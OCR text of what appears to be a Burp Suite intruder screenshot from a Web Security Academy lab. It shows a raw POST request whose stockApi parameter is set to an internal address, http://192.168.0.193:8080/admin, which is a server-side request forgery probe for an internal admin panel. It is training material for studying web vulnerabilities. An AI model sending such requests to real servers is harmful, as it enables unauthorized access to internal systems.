 Results Positions
Capture filter: Capturing all items
View filter: Hiding 4xx and 5xx responses
Request Payload Status code Response received Error Timeou
193 193 200 273
equest Response
retty Raw Hex
POST /product/stock HTTP/2
Host: 0a9100ba04091ca8806cd50b0019007c.web-security-academy.net
Cookie: session=jRmc5ycixrFWWvSvlNvOxAioJTKRyBOy
Content-Length: 40
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a9100ba04091ca8806cd50b0019007c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a9100ba04091ca8806cd50b0019007c.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en-IN;q=0.9,en;q=0.8,ta;q=0.7
Priority: u=1, i
Connection: keep-alive
stockApi=http://192.168.0.193:8080/admin